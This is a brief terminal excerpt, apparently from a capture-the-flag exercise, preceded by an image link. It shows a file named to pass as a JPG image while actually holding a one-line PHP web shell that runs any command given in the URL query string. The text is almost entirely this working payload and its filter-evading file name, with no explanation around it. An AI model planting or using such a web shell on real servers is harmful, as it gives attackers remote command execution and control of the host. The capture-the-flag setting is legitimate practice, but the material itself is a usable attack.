 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/vizion]
└─$ cat shell.php\#.jpg
<?php
system($_GET[0]);